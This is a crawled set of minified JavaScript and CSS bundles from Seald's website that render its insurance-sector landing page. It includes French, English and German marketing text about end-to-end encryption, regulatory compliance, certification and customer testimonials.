ol.contact-list[data-v-150927ce]{margin-top:12px}}.footer .footer-bottom[data-v-150927ce]{border-top:2px solid rgba(142,136,163,.05);padding:15px 0}.footer .footer-bottom ul.legal-list[data-v-150927ce]{display:flex;justify-content:center;list-style:none;width:100%}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{font-weight:400;padding:0 20px}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]:hover{color:#aca8bb}@media(max-width:550px){.footer .footer-bottom ul.legal-list[data-v-150927ce]{flex-direction:column;text-align:center}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{padding:10px 0}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:nth-child(2n){position:static}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:first-child{order:3}}",""]),n.locals={},t.exports=n},function(t,e,o){"use strict";o(245)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,"#__layout,.wrapper{display:flex;flex-direction:column;min-height:inherit}#__layout main,.wrapper main{z-index:2}",""]),n.locals={},t.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){var map={"./de/index.js":[573,38],"./en-US/index.js":[574,39],"./fr/index.js":[575,40]};function n(t){if(!o.o(map,t))return Promise.resolve().then((function(){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=map[t],n=e[0];return o.e(e[1]).then((function(){return o.t(n,7)}))}n.keys=function(){return Object.keys(map)},n.id=489,t.exports=n}]),[[287,33,8,34]]]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/0661607.js
body_size: 9344
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{625:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},700:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Assurez le plus haut niveau de sécurité des données pour vos assurés | Seald","description":"Le chiffrement de bout-en-bout Seald assure une confidentialité et une sécurité maximale pour les données de vos assurés."},"hero":{"title":"Application dans l\'assurance","description":"Pour répondre à des impératifs règlementaires et estimer au mieux le risque à couvrir, les professionnels de l\'assurance collectent des données sensibles (KYC, personnelles, financières, éventuellement médicales, etc.).<br/><br/>Il est donc primordial pour les applications servant le secteur de l\'assurance&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>d\'implémenter un niveau de sécurité répondant aux impératifs règlementaires (RGPD, contrôle ACPR, secret médical éventuellement, etc.)&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant aux plus rigoureuses exigences avec du chiffrement de bout-en-bout.","button":"Sécuriser des données dans l\'assurance","checks":["Visa de sécurité de l’ANSSI","Expérience transparente pour l’utilisateur","Seules les personnes autorisées peuvent lire la donnée","Réversibilité possible en cas de requête légale"]},"advantages":{"section":"Les avantages","title":"Seald pour les données dans l\'assurance","services":[{"title":"Confiance client","description":"Rassurez vos clients en leur assurant que leurs données sont lisibles uniquement par les personnes habilitées. Cela garantit la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit. Les protocoles de Seald permettent néanmoins de fournir au régulateur un accès aux données quand vous en avez l’obligation."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour l\'assurance","description":"Les messageries en temps réel dans le secteur de l’assurance collectent des informations hautement sensibles qui doivent respecter des normes strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, documents et autres données échangées sont sécurisés dès la conception, avec un accès limité uniquement aux utilisateurs autorisés. Cela signifie que même vous, en tant que fournisseur de services, ne pourrez pas déchiffrer les données, préservant ainsi la confidentialité requise par les réglementations du secteur et protégeant les informations des clients."},"useCase2":{"title":"Stockage Sécurisé des Fichiers","description":"Les fuites de données causent des ravages dans le monde entier, en particulier dans le secteur de l\'assurance. Lorsqu\'une application dans l’assurance stocke des données sensibles, les utilisateurs lui font confiance pour assurer une protection maximale de leurs données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de sécurité et de conformité. Cela garantit que les données sont protégées avec le plus haut niveau de sécurité, les protégeant contre tout accès non autorisé."},"useCase3":{"title":"Formulaire Confidentiel","description":"La collecte de données sensibles dans l\'assurance se fait souvent au travers de formulaires, que ce soit pour souscrire à une assurance, déposer une réclamation ou mettre à jour des informations personnelles. Assurer une sécurité absolue sur ces données est primordial.</br></br>Seald utilise le chiffrement de bout-en-bout pour protéger les données des formulaires dès leur collecte. Seuls les utilisateurs autorisés peuvent accéder à ces données et les lire, garantissant à la fois la sécurité et la confidentialité."},"footer":{"titleA":"Vous hébergez","titleB":"des données sensibles ?","description":"Gagnez la confiance de vos utilisateurs en leur assurant à 100% que leurs données resteront confidentielles même en cas de fuites de données."}},"en":{"meta":{"title":"Ensure the highest level of data security for your policyholders | Seald","description":"Seald end-to-end encryption ensures maximum privacy and security for your policyholders\' data."},"hero":{"title":"Insurance Companies","description":"To meet regulatory requirements and accurately assess risks, insurance professionals collect sensitive data, including KYC, personal, financial, and possibly medical information.<br/><br/>Therefore, it is essential for insurers to implement security measures that comply with regulatory requirements (such as GDPR, ACPR regulations, and possibly medical confidentiality), and ensure absolute confidentiality of the sensitive data they handle.<br/><br/>Seald enables you to integrate data security into your applications that meets the highest standards through end-to-end encryption.","button":"Secure Insurance Data","checks":["ANSSI security visa","Transparent experience for the user","Only authorized persons can read the data","Comply with any legal request with the egress procedure"]},"advantages":{"section":"Benefits","title":"Seald Secures Sensitive</br>Insurance Information","services":[{"title":"Private","description":"Seald encrypts data exclusively for authorized individuals, ensuring that no intermediaries can decrypt it. This guarantees confidentiality, even in the event of a data breach."},{"title":"Compliant","description":"End-to-end encryption is the most robust encryption method available and is designed to meet the strictest regulatory requirements, such as GDPR or business confidentiality."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Insurers"},"useCase1":{"title":"Private Chat","description":"Real-time messaging in the insurance industry involves highly sensitive information that must adhere to strict security and privacy standards.</br></br>End-to-end encryption ensures that messages, documents, and other exchanged data are secure by design, with access limited to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by industry regulations and protecting client information."},"useCase2":{"title":"Secure File Storage","description":"Data breaches are wreaking havoc around the world, particularly in the insurance industry. When an application involves the storage, collection, and sharing of sensitive insurance information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with industry compliance in mind, adhering to stringent regulatory standards for the protection of sensitive information. This ensures that data is handled in accordance with legal requirements, safeguarding it against unauthorized access and maintaining client confidentiality."},"useCase3":{"title":"Confidential Form","description":"Collecting sensitive insurance data often involves clients filling out forms for various reasons, such as applying for a policy, filing a claim, updating personal information, or requesting a quote. Ensuring end-to-end security and compliance with industry regulations for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end user, providing a smooth experience while upholding robust data protection for all client information."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Bieten Sie Ihren Versicherten das höchste Datensicherheitsniveau | Seald","description":"Die Ende-zu-Ende-Verschlüsselung von Seald garantiert die maximale Vertraulichkeit und Sicherheit der Daten Ihrer Versicherten."},"hero":{"title":"Versicherungen","description":"Um gesetzlichen Vorgaben gerecht zu werden und bestmöglich das zu versichernde Risiko abzuschätzen, sammeln Versicherungen sensible Daten (KYC, persönliche, finanzielle oder sogar medizinische Daten usw.).<br><br>Es ist daher von größter Wichtigkeit, dass Anwendungen für die Versicherungsbranche den folgenden Anforderungen gerecht werden:<br><ul style=\\"margin-left: 20px;\\"><li>die Erreichung eines Sicherheitsniveaus, das den gesetzlichen Rahmenbedingungen entspricht (DSGVO, BaFin-Kontrolle, eventuell ärztliche Schweigepflicht usw.)</li><li>komplette Vertraulichkeit der sensiblen Daten, die in den Anwendungen verarbeitet werden</li></ul><br>Mit der Integration von Sealds Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen schützen Sie Ihre Daten und werden so selbst den striktesten Anforderungen gerecht.","button":"Versicherungsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Unverändertes Benutzererlebnis","Nur autorisierte Personen können die Daten abrufen","Entschlüsselung im Falle eines Rechtsanspruchs möglich"]},"advantages":{"section":"Vorteile","title":"Seald für Versicherungsdaten","services":[{"title":"Kundenvertrauen","description":"Beruhigen Sie Ihre Kunden, indem Sie ihnen versichern, dass ihre Daten nur von berechtigten Personen angesehen werden können. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, Geschäftsgeheimnis, Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"title":"So können Sie Seald verwenden"},"useCase1":{"title":"Privater Chat","description":"Die Echtzeit-Kommunikation in der Versicherungsbranche beinhaltet hochsensible Informationen, die strengen Sicherheits- und Datenschutzstandards entsprechen müssen.</br></br>Ende-zu-Ende-Verschlüsselung stellt sicher, dass Nachrichten, Dokumente und andere ausgetauschte Daten von vornherein sicher sind, wobei der Zugriff ausschließlich autorisierten Nutzern vorbehalten ist. Das bedeutet, dass selbst Sie als Dienstanbieter die Daten nicht entschlüsseln können, was die Vertraulichkeit gemäß den Branchenvorschriften wahrt und Kundendaten schützt."},"useCase2":{"title":"Sicherer Dateispeicher","description":"Datenlecks richten weltweit großen Schaden an, insbesondere in der Versicherungsbranche. Wenn eine Anwendung die Speicherung, Sammlung und Weitergabe sensibler Versicherungsinformationen beinhaltet, vertrauen die Benutzer darauf, dass sie als sicherer Speicherort fungiert, der den höchsten Schutz für ihre Daten gewährleistet.</br></br>Unser SDK ist speziell mit Blick auf die Einhaltung von Branchenstandards entwickelt und erfüllt strenge regulatorische Anforderungen zum Schutz sensibler Informationen. Dies stellt sicher, dass Daten gemäß den gesetzlichen Bestimmungen verarbeitet werden, um sie vor unbefugtem Zugriff zu schützen und die Vertraulichkeit der Kundendaten zu wahren."},"useCase3":{"title":"Sicherer Dateispeicher","description":"Das Sammeln sensibler Versicherungsdaten erfordert oft, dass Kunden aus verschiedenen Gründen Formulare ausfüllen, wie z. B. bei der Beantragung einer Police, der Einreichung eines Schadensfalls, der Aktualisierung persönlicher Daten oder der Anforderung eines Angebots. Die Sicherstellung von Ende-zu-Ende-Sicherheit und die Einhaltung der Branchenvorschriften für diese Daten ist von entscheidender Bedeutung.</br></br>Seald verwendet Ende-zu-Ende-Verschlüsselung, um Formulardaten von dem Moment an zu schützen, in dem sie erfasst werden. Nur autorisierte Benutzer können auf diese Daten zugreifen und sie lesen, was sowohl Sicherheit als auch Datenschutz gewährleistet. Seald ist so konzipiert, dass es nahtlos und transparent für den Endbenutzer ist und gleichzeitig einen reibungslosen Ablauf bei robustem Schutz der Kundendaten bietet."},"footer":{"titleA":"Speichern Sie","titleB":"sensible Daten?","description":"Gewinnen Sie das Vertrauen Ihrer Nutzer, indem Sie ihnen zu 100 % versichern, dass ihre Daten vertraulich behandelt werden – und das selbst im Falle eines Datenlecks."}}}'),delete e.options._Ctor}},701:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},702:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},758:function(e,t,n){var content=n(899);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("0870a69b",content,!0,{sourceMap:!1})},898:function(e,t,n){"use strict";n(758)},899:function(e,t,n){var r=n(61),o=n(189),c=n(696),d=n(608),l=n(602),h=n(600),m=n(605),f=n(604),v=n(601),y=n(603),x=n(607),k=r((function(i){return i[1]})),w=o(c),S=o(d),C=o(l),_=o(h),z=o(m),D=o(f),E=o(v),P=o(y),T=o(x);k.push([e.i,".hero-container[data-v-3cec725a]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-3cec725a]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-3cec725a]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-3cec725a]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-3cec725a]{width:70px}.hero-container .hero-title[data-v-3cec725a]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-3cec725a]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-left:auto;margin-right:auto;margin-top:27px;max-width:610px}.hero-container .hero-ctas[data-v-3cec725a]{padding-top:40px}.hero-container .hero-main-features[data-v-3cec725a]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-3cec725a]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-3cec725a]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-3cec725a]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-3cec725a]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-3cec725a]:before{background-image:url("+w+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-3cec725a]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-3cec725a]{margin-left:14px;width:135px}.container-code[data-v-3cec725a]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-3cec725a]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-3cec725a]:before{height:20%}}.container-code .code-mask[data-v-3cec725a]{background-image:url('+S+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-3cec725a]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-3cec725a]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-3cec725a]{margin-left:0}}.container-code .list-code-environment li[data-v-3cec725a]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-3cec725a]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-3cec725a]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-3cec725a]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-3cec725a]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-3cec725a]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-3cec725a]{background-image:url("+P+")}.container-code .list-code-environment li p[data-v-3cec725a]{margin-top:5px;padding:1em .5em}.container-code[data-v-3cec725a] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-3cec725a]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-3cec725a]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-3cec725a]{text-align:center!important}.container-code .links-code-action[data-v-3cec725a],.container-code .list-code-environment[data-v-3cec725a]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-3cec725a]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-3cec725a]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-3cec725a]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}[data-v-3cec725a] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-3cec725a] .product-section .services-list .service-content{display:none}[data-v-3cec725a] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-3cec725a] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-3cec725a] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-3cec725a] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-3cec725a] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-3cec725a] .product-section .services-list{grid-template-columns:1fr 1fr}}.list-use-cases[data-v-3cec725a]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-3cec725a]{flex:1 1 auto;min-width:200px;padding:10px}.big-size[data-v-3cec725a]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-3cec725a]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-3cec725a]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.image-product-section[data-v-3cec725a]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-3cec725a]{display:none}}.section-container#reception[data-v-3cec725a]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-3cec725a]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-3cec725a]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-3cec725a]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-3cec725a]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-3cec725a]{margin-top:3rem}.section-container .advantage-block[data-v-3cec725a]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-3cec725a]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-3cec725a]{width:70%!important}.advantages-container[data-v-3cec725a]{position:relative;z-index:3}.advantages-container .container[data-v-3cec725a]{max-width:1300px}.advantages-container .services-list[data-v-3cec725a]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-3cec725a]{grid-template-columns:repeat(2,1fr)}}",""]),k.locals={},e.exports=k},900:function(e,t,n){"use strict";var r=n(700),o=n.n(r);t.default=o.a},901:function(e,t,n){"use strict";var r=n(701),o=n.n(r);t.default=o.a},902:function(e,t,n){"use strict";var r=n(702),o=n.n(r);t.default=o.a},952:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(631),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(188),c=n(580),d=n(638),l=n(639),h=n(636),m=n(640),f={components:{ScrollableSection:n(637).a,CodeExamples:h.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:m.default},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(630)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(695)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(629)}]},complianceLogos:function(){return[{img:n(625)},{img:n(626)},{img:n(627)},{img:n(628)}]}}},v=(n(898),n(25)),y=n(900),x=n(901),k=n(902),component=Object(v.a)(f,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(286),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"hero-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+" ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"122% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/insurance-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" 